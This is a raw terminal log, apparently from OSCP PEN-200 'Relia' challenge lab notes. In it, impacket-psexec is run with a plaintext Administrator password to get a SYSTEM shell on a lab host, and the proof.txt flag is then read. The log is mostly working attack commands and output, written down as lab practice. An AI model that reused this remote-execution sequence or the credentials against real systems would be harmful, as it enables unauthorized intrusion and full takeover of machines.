 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/21]
└─$ impacket-psexec 'relia.com/Administrator:vau!XCKjNQBv2$@172.16.203.21'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.203.21.....
[*] Found writable share ADMIN$
[*] Uploading file DfqaqgGl.exe
[*] Opening SVCManager on 172.16.203.21.....
[*] Creating service RYOe on 172.16.203.21.....
[*] Starting service RYOe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd \users
C:\Users> dir
 Volume in drive C has no label.
 Volume Serial Number is 4056-71F4
 Directory of C:\Users
10/27/2022  11:49 PM    <DIR>          .
10/19/2022  08:12 PM    <DIR>          Administrator
02/28/2023  06:46 AM    <DIR>          Administrator.RELIA
10/19/2022  08:12 PM    <DIR>          Public
               0 File(s)              0 bytes
               4 Dir(s)  12,183,900,160 bytes free
C:\Users> type Administrator\Desktop\proof.txt
3cb25b37032a06c5567fde3f7fb73004
C:\Users> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.203.21
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.203.254
C:\Users> hostname
FILES